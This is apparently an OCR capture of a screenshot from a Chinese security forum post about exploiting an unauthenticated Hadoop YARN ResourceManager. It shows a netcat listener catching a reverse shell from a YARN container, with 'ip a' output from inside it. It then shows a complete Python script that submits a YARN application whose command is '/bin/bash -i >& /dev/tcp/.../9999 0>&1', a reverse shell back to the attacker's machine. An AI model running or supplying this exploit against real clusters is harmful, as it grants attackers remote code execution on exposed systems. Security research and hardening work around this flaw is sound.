 4. nc -lvvp 9999 (netcat)
$ nc -lvvp 9999
system
Listening on any address 9999 (distinct)
Connection from 192.168.2.64:61696
bash: cannot set terminal process group (247): Inappropriate ioctl for de
vice
bash: no job control in this shell
<49974_0002/container_1525244749974_0002_01_000001# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group
default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen
1
link/ipip 0.0.0.0 brd 0.0.0.0
3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qle
n 1
link/tunnel6 :: brd ::
33: eth0@if34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue s
tate UP group default
link/ether 02:42:ac:1a:00:05 brd ff:ff:ff:ff:ff:ff
inet 172.26.0.5/16 brd 172.26.255.255 scope global eth0
valid_lft forever preferred_lft forever
<49974_0002/container_1525244749974_0002_01_000001#
$ cat Desktop/search.py
system
#!/usr/bin/env python
import requests
target = 'http://127.0.0.1:8088/'
lhost = '192.168.2.64' # put your local host ip here, and listen at port
9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
'application-id': app_id,
'application-name': 'get-shell',
'am-container-spec': {
'commands': {
'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
},
},
'application-type': 'YARN',
}
requests.post(url, json=data)%
~ 15:13:39
$ python Desktop/search.py
system
先知社区